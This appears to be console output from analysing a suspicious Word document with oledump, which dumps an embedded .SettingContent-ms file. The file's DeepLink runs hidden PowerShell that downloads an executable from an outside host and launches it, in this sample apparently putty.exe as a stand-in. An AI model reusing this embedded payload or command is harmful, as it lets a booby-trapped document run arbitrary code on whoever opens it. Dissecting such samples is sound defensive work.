 $ python ../../../Downloads/oledump_V0_0_37/oledump.py -s A2 -S sample.docx.bad
alpha.SettingContent-ms
D:\Exploits\alpha.SettingContent-ms
C:\Users\Admin\AppData\Local\Temp\alpha.SettingContent-ms
<?xml version="1.0" encoding="UTF-8"?>
<PCSettings>
<SearchableContent xmlns="http://schemas.microsoft.com/Search/2013/SettingContent">
<ApplicationInformation>
<AppID>windows.immersivecontrolpanel_cw5n1h2txyewy!microsoft.windows.immersivecontrolpanel</AppID>
<DeepLink>%SystemRoot%\system32\WindowsPowerShell\v1.0\powershell.exe -wind hidden -noni -nop -nologo -Comm "(New
-Object System.Net.WebClient).DownloadFile('https://the.earth.li/~sgtatham/putty/latest/w32/putty.exe', $Env:Appdata+'\
abcc.exe');Start-Process $Env:Appdata'\abcc.exe'; Exit-PSSession;"</DeepLink>
<Icon>%windir%\system32\control.exe</Icon>
</ApplicationInformation>
<SettingIdentity>
<PageID></PageID>
<HostID>{12B1697E-D3A0-4DBC-B568-CCF64A3F934D}</HostID>
</SettingIdentity>
<SettingInformation>
<Description>@shell32.dll,-4161</Description>
<Keywords>@shell32.dll,-4161</Keywords>
</SettingInformation>
</SearchableContent>
</PCSettings>9
C:\Users\Admin\AppData\Local\Temp\alpha.SettingContent-ms
alpha.SettingContent-ms#
D:\Exploits\alpha.SettingContent-ms